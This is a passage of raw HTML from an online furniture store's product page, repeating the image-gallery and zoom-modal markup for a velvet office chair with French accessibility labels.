        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248141909">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248174677"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248174677"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248174677">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248207445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248207445"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248207445">
      <span class="visually-hidden">
        Ouvrir le média 10 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248240213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248240213"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248240213">
      <span class="visually-hidden">
        Ouvrir le média 11 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248272981"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248272981"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248272981">
      <span class="visually-hidden">
        Ouvrir le média 12 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248305749"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248305749"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
